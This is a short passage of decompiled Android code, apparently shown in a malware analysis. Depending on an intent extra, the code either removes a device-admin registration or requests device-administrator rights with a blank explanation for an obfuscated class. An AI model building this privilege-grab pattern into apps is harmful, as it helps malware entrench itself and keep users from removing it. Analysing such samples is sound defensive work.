 35 pkgName = this.getPackageName();
36 dikiweyo = dikiweyo;
37 className = dikiweyo.getName();
38 parecelable = new Parcelable(pkgName,className);
39 intent = this.getIntent();
40 admin_val = intent.getStringExtra("admin");
41 bool = c.compare(admin_val,"1");
42 if (bool == false) {
43 ref_00 = new ComponentName(this,dikiweyo);
44 ref = this.getSystemService("device_policy");
45 if (ref == null) {
46 ref_01 = new NullPointerException
47 (
48 "null cannot be cast to non-null type android.app.admin.DevicePolicyM...
ager"
49 );
50 throwException(ref_01);
51 return;
52 }
53 checkCast(ref,DevicePolicyManager);
54 ref.removeActiveAdmin(ref_00);
55 }
56 else {
57 intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
58 intent.putExtra("android.app.extra.DEVICE_ADMIN",parecelable);
59 intent.putExtra("android.app.extra.ADD_EXPLANATION","");
60 this.startActivityForResult(intent,100);